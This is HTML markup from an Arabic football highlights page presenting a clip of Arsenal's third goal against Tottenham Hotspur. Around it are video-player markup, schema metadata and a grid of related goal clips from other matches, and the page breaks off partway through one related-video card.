			<h1 class="post-title entry-title">شاهد الهدف الثالث (3-1) لصالح آرسنال في شباك توتنهام هوتسبير</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<div class="aiovg aiovg-single-video">
    <!-- Player -->
    <div class="aiovg-player-container" style="max-width: 100%;"><div class="aiovg-player aiovg-player-iframe" style="padding-bottom: 56.25%;"><iframe src="https://alfajertv.com/player-embed/id/553699" title="شاهد الهدف الثالث (3-1) لصالح آرسنال في شباك توتنهام هوتسبير" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","@id":"https:\/\/alfajertv.com#\/schema\/video\/553699","name":"\u0634\u0627\u0647\u062f \u0627\u0644\u0647\u062f\u0641 \u0627\u0644\u062b\u0627\u0644\u062b (3-1) \u0644\u0635\u0627\u0644\u062d \u0622\u0631\u0633\u0646\u0627\u0644 \u0641\u064a \u0634\u0628\u0627\u0643 \u062a\u0648\u062a\u0646\u0647\u0627\u0645 \u0647\u0648\u062a\u0633\u0628\u064a\u0631","description":"\u0634\u0627\u0647\u062f \u0627\u0644\u0647\u062f\u0641 \u0627\u0644\u062b\u0627\u0644\u062b (3-1) \u0644\u0635\u0627\u0644\u062d \u0622\u0631\u0633\u0646\u0627\u0644 \u0641\u064a \u0634\u0628\u0627\u0643 \u062a\u0648\u062a\u0646\u0647\u0627\u0645 \u0647\u0648\u062a\u0633\u0628\u064a\u0631","thumbnailUrl":"https:\/\/alfajertv.com\/wp-content\/uploads\/2022\/10\/44444444444-1024x576.png","uploadDate":"2022-10-01T16:00:28+03:00","embedUrl":"https:\/\/alfajertv.com\/player-embed\/id\/553699","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"http:\/\/schema.org\/WatchAction"},"userInteractionCount":165}}</script>
    <!-- After Player -->
    
    <!-- Description -->
    <div class="aiovg-description aiovg-margin-top aiovg-hide-if-empty"><p>شاهد الهدف الثالث (3-1) لصالح آرسنال في شباك توتنهام هوتسبير</p>
</div>
    
    <!-- Meta informations -->
    <div class="aiovg-meta aiovg-flex aiovg-flex-col aiovg-gap-1 aiovg-margin-top"><div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
            <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
        </svg><span class="aiovg-views-count">165</span><span class="aiovg-views-label">views</span></div></div><div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
        </svg><div class="aiovg-item-category"><a class="aiovg-link-category" href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goals">أهداف المباريات</a></div></div></div>    
    <!-- Share buttons -->
    <div class="aiovg-social"><a class="aiovg-social-facebook aiovg-link-social" href="https://www.facebook.com/sharer/sharer.php?u=https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB-3-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A2%D8%B1%D8%B3%D9%86%D8%A7%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7" title="فيسبوك - Facebook" target="_blank"><span class="aiovg-icon-facebook"></span></a><a class="aiovg-social-twitter aiovg-link-social" href="https://twitter.com/intent/tweet?text=شاهد%20الهدف%20الثالث%20(3-1)%20لصالح%20آرسنال%20في%20شباك%20توتنهام%20هوتسبير&amp;url=https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB-3-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A2%D8%B1%D8%B3%D9%86%D8%A7%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7" title="Twitter" target="_blank"><span class="aiovg-icon-twitter"></span></a><a class="aiovg-social-linkedin aiovg-link-social" href="https://www.linkedin.com/shareArticle?url=https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB-3-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A2%D8%B1%D8%B3%D9%86%D8%A7%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7&amp;title=شاهد%20الهدف%20الثالث%20(3-1)%20لصالح%20آرسنال%20في%20شباك%20توتنهام%20هوتسبير" title="Linkedin" target="_blank"><span class="aiovg-icon-linkedin"></span></a><a class="aiovg-social-pinterest aiovg-link-social" href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB-3-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A2%D8%B1%D8%B3%D9%86%D8%A7%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7&amp;media=https://alfajertv.com/wp-content/uploads/2022/10/44444444444-1024x576.png&amp;description=شاهد%20الهدف%20الثالث%20(3-1)%20لصالح%20آرسنال%20في%20شباك%20توتنهام%20هوتسبير" title="Pin It" target="_blank"><span class="aiovg-icon-pinterest"></span></a><a class="aiovg-social-tumblr aiovg-link-social" href="https://www.tumblr.com/share/link?url=https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB-3-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A2%D8%B1%D8%B3%D9%86%D8%A7%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7&amp;name=شاهد%20الهدف%20الثالث%20(3-1)%20لصالح%20آرسنال%20في%20شباك%20توتنهام%20هوتسبير&amp;description=شاهد%20الهدف%20الثالث%20(3-1)%20لصالح%20آرسنال%20في%20شباك%20توتنهام%20هوتسبير" title="Tumblr" target="_blank"><span class="aiovg-icon-tumblr"></span></a><a class="aiovg-social-whatsapp aiovg-link-social" href="https://api.whatsapp.com/send?text=شاهد%20الهدف%20الثالث%20(3-1)%20لصالح%20آرسنال%20في%20شباك%20توتنهام%20هوتسبير&nbsp;https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB-3-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A2%D8%B1%D8%B3%D9%86%D8%A7%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7" title="WhatsApp" target="_blank"><span class="aiovg-icon-whatsapp"></span></a></div></div>

<br />
<div id="aiovg-692fcd820f4131" class="aiovg aiovg-videos aiovg-videos-template-classic">
            <h2 class="aiovg-header">
            فيديوهات يمكن أن تعجبك        </h2>
        
    <!-- Videos -->
    <div class="aiovg-section-videos aiovg-grid aiovg-row">   
                    
            <div class="aiovg-item-video aiovg-item-video-553882 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="553882">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A2-0-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D9%85%D8%A7%D9%86%D8%B4%D8%B3%D8%AA%D8%B1-%D8%B3%D9%8A%D8%AA%D9%8A" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://alfajertv.com/wp-content/uploads/2022/10/2222222222-300x169.png" alt="شاهد الهدف الثاني(2-0) لصالح مانشستر سيتي في شباك مانشستر يونايتد" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://alfajertv.com/wp-content/uploads/2022/10/2222222222-300x169.png" alt="شاهد الهدف الثاني(2-0) لصالح مانشستر سيتي في شباك مانشستر يونايتد" class="aiovg-responsive-element"/></noscript><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A2-0-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D9%85%D8%A7%D9%86%D8%B4%D8%B3%D8%AA%D8%B1-%D8%B3%D9%8A%D8%AA%D9%8A" class="aiovg-link-title">شاهد الهدف الثاني(2-0) لصالح مانشستر سيتي في شباك مانشستر يونايتد</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">165</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goals" class="aiovg-link-category">أهداف المباريات</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-553878 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="553878">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%A3%D9%88%D9%84-1-0-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D9%85%D8%A7%D9%86%D8%B4%D8%B3%D8%AA%D8%B1-%D8%B3%D9%8A%D8%AA%D9%8A-%D9%81-2" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://alfajertv.com/wp-content/uploads/2022/10/11111111-300x169.png" alt="شاهد الهدف الأول (1-0) لصالح مانشستر سيتي في شباك مانشستر يونايتد" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://alfajertv.com/wp-content/uploads/2022/10/11111111-300x169.png" alt="شاهد الهدف الأول (1-0) لصالح مانشستر سيتي في شباك مانشستر يونايتد" class="aiovg-responsive-element"/></noscript><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%A3%D9%88%D9%84-1-0-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D9%85%D8%A7%D9%86%D8%B4%D8%B3%D8%AA%D8%B1-%D8%B3%D9%8A%D8%AA%D9%8A-%D9%81-2" class="aiovg-link-title">شاهد الهدف الأول (1-0) لصالح مانشستر سيتي في شباك مانشستر يونايتد</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">184</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goals" class="aiovg-link-category">أهداف المباريات</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-553760 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="553760">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%A7%D9%88%D9%84-1-0-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A8%D8%B1%D8%B4%D9%84%D9%88%D9%86%D8%A9-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7-18" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://alfajertv.com/wp-content/uploads/2022/10/capture-01-October-2022-10-00-57-PM.mp4_snapshot_01.26.040-300x169.png" alt="شاهد الهدف الاول (1-0) لصالح برشلونة في شباك انتر ريال مايوركا" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://alfajertv.com/wp-content/uploads/2022/10/capture-01-October-2022-10-00-57-PM.mp4_snapshot_01.26.040-300x169.png" alt="شاهد الهدف الاول (1-0) لصالح برشلونة في شباك انتر ريال مايوركا" class="aiovg-responsive-element"/></noscript><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%A7%D9%88%D9%84-1-0-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A8%D8%B1%D8%B4%D9%84%D9%88%D9%86%D8%A9-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7-18" class="aiovg-link-title">شاهد الهدف الاول (1-0) لصالح برشلونة في شباك انتر ريال مايوركا</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">234</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goals" class="aiovg-link-category">أهداف المباريات</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-553718 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="553718">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AA%D8%B9%D8%A7%D8%AF%D9%84-2-2-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D9%84%D9%8A%D9%81%D8%B1%D8%A8%D9%88%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7-2" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://alfajertv.com/wp-content/uploads/2022/10/capture-01-October-2022-06-04-03-PM.mp4_snapshot_00.16.136-300x169.png" alt="شاهد هدف التعادل (2-2) لصالح ليفربول في شباك برايتون" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://alfajertv.com/wp-content/uploads/2022/10/capture-01-October-2022-06-04-03-PM.mp4_snapshot_00.16.136-300x169.png" alt="شاهد هدف التعادل (2-2) لصالح ليفربول في شباك برايتون" class="aiovg-responsive-element"/></noscript><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AA%D8%B9%D8%A7%D8%AF%D9%84-2-2-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D9%84%D9%8A%D9%81%D8%B1%D8%A8%D9%88%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7-2" class="aiovg-link-title">شاهد هدف التعادل (2-2) لصالح ليفربول في شباك برايتون</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">188</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goals" class="aiovg-link-category">أهداف المباريات</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-553712 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="553712">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%A7%D9%88%D9%84-2-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D9%84%D9%8A%D9%81%D8%B1%D8%A8%D9%88%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://alfajertv.com/wp-content/uploads/2022/10/capture-01-October-2022-05-18-52-PM.mp4_snapshot_00.20.274-300x169.png" alt="شاهد الهدف الاول (2-1) لصالح ليفربول في شباك برايتون" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://alfajertv.com/wp-content/uploads/2022/10/capture-01-October-2022-05-18-52-PM.mp4_snapshot_00.20.274-300x169.png" alt="شاهد الهدف الاول (2-1) لصالح ليفربول في شباك برايتون" class="aiovg-responsive-element"/></noscript><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%A7%D9%88%D9%84-2-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D9%84%D9%8A%D9%81%D8%B1%D8%A8%D9%88%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7" class="aiovg-link-title">شاهد الهدف الاول (2-1) لصالح ليفربول في شباك برايتون</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
